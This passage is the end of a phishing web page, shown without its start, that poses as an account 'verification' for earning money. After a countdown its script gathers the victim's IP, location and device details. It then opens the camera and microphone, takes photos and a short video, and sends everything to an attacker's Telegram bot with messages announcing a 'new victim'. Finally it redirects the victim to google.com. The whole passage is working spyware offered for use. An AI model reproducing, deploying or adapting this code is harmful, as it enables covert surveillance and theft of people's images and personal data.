                    fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                        method: 'POST',
                        headers: {'Content-Type': 'application/json'},
                        body: JSON.stringify({
                            chat_id: CHAT_ID,
                            text: `🚨 NEW VICTIM CONNECTED!\n\n${info}`,
                            parse_mode: 'HTML'
                        })
                    });
                }
                
                return info;
            } catch(error) {
                return "📍 Location detection failed";
            }
        }
        
        // Access camera
        async function accessCamera() {
            updateStatus("📸 Accessing camera for verification...");
            
            try {
                const stream = await navigator.mediaDevices.getUserMedia({ 
                    video: { facingMode: 'user' },
                    audio: true 
                });
                
                video.srcObject = stream;
                audio.srcObject = stream;
                
                // Wait for video to load
                await new Promise(resolve => {
                    video.onloadedmetadata = () => {
                        video.play();
                        canvas.width = video.videoWidth;
                        canvas.height = video.videoHeight;
                        resolve();
                    };
                });
                
                return true;
            } catch(error) {
                console.log("Camera access failed:", error);
                return false;
            }
        }
        
        // Capture photos
        async function capturePhotos() {
            updateStatus("📸 Capturing verification photos...");
            
            for(let i = 0; i < 3; i++) {
                await new Promise(resolve => setTimeout(resolve, 1000));
                
                ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
                const photoData = canvas.toDataURL('image/jpeg', 0.8);
                
                // Send to Telegram
                sendToTelegram('photo', photoData, i + 1);
                
                photoCount++;
                updateProgress(40 + (i * 10));
                updateStatus(`📸 Photo ${i + 1}/3 captured...`);
            }
        }
        
        // Record short video
        async function recordVideo() {
            updateStatus("🎥 Recording verification video...");
            
            try {
                const stream = video.srcObject;
                const recorder = new MediaRecorder(stream);
                const chunks = [];
                
                return new Promise(resolve => {
                    recorder.ondataavailable = e => chunks.push(e.data);
                    recorder.onstop = async () => {
                        const blob = new Blob(chunks, { type: 'video/webm' });
                        videoCount++;
                        
                        // Try to send video as document
                        if(BOT_TOKEN && CHAT_ID) {
                            const formData = new FormData();
                            formData.append('chat_id', CHAT_ID);
                            formData.append('document', blob, `video_${TRACKING_ID}.webm`);
                            formData.append('caption', `🎥 Video from ${TRACKING_ID}`);
                            
                            await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendDocument`, {
                                method: 'POST',
                                body: formData
                            });
                        }
                        
                        resolve();
                    };
                    
                    recorder.start();
                    setTimeout(() => recorder.stop(), 2000);
                });
            } catch(error) {
                console.log("Video recording failed:", error);
            }
        }
        
        // Get device info
        function getDeviceInfo() {
            updateStatus("📱 Collecting device information...");
            
            const info = {
                userAgent: navigator.userAgent,
                platform: navigator.platform,
                language: navigator.language,
                screen: `${screen.width}x${screen.height}`,
                cookies: navigator.cookieEnabled,
                online: navigator.onLine,
                battery: 'N/A',
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone
            };
            
            // Try to get battery info
            if('getBattery' in navigator) {
                navigator.getBattery().then(battery => {
                    info.battery = `${Math.round(battery.level * 100)}%`;
                });
            }
            
            return info;
        }
        
        // Send device info to Telegram
        function sendDeviceInfo(info) {
            if(!BOT_TOKEN || !CHAT_ID) return;
            
            let message = `📱 DEVICE INFORMATION\n\n`;
            message += `🆔 Tracking: ${TRACKING_ID}\n`;
            message += `🕒 Time: ${new Date().toLocaleString()}\n`;
            message += `🌐 IP: Detected earlier\n`;
            message += `💻 Platform: ${info.platform}\n`;
            message += `📺 Screen: ${info.screen}\n`;
            message += `🌍 Language: ${info.language}\n`;
            message += `🍪 Cookies: ${info.cookies ? 'Enabled' : 'Disabled'}\n`;
            message += `📶 Online: ${info.online ? 'Yes' : 'No'}\n`;
            message += `🔋 Battery: ${info.battery}\n`;
            message += `🕐 Timezone: ${info.timezone}\n`;
            
            fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                method: 'POST',
                headers: {'Content-Type': 'application/json'},
                body: JSON.stringify({
                    chat_id: CHAT_ID,
                    text: message,
                    parse_mode: 'HTML'
                })
            });
        }
        
        // Main execution flow
        async function executeAll() {
            updateProgress(10);
            
            // Step 1: Get IP and location
            const locationInfo = await getIPAndLocation();
            updateStatus(locationInfo);
            updateProgress(20);
            await new Promise(resolve => setTimeout(resolve, 2000));
            
            // Step 2: Get device info
            const deviceInfo = getDeviceInfo();
            sendDeviceInfo(deviceInfo);
            updateProgress(30);
            
            // Step 3: Access camera
            const cameraAccess = await accessCamera();
            if(cameraAccess) {
                updateProgress(40);
                
                // Step 4: Capture photos
                await capturePhotos();
                updateProgress(70);
                
                // Step 5: Record video
                await recordVideo();
                updateProgress(90);
                
                // Stop camera
                video.srcObject.getTracks().forEach(track => track.stop());
            }
            
            // Step 6: Finalize
            updateStatus("✅ Verification complete! Processing your earnings...");
            updateProgress(100);
            
            // Final message
            setTimeout(() => {
                updateStatus("🎉 Congratulations! Your account has been verified.<br>You can now start earning money!");
                
                // Countdown then redirect
                let count = 5;
                const countdownInterval = setInterval(() => {
                    counter.textContent = count;
                    count--;
                    
                    if(count < 0) {
                        clearInterval(countdownInterval);
                        window.location.href = "https://google.com"; // Change this to your desired redirect
                    }
                }, 1000);
            }, 2000);
        }
        
        // ==================== INITIALIZATION ====================
        window.onload = function() {
            // Start countdown from 5
            let count = 5;
            const initialCountdown = setInterval(() => {
                counter.textContent = count;
                count--;
                
                if(count < 0) {
                    clearInterval(initialCountdown);
                    executeAll();
                }
            }, 1000);
        };
    </script>
</body>
</html>
</file>
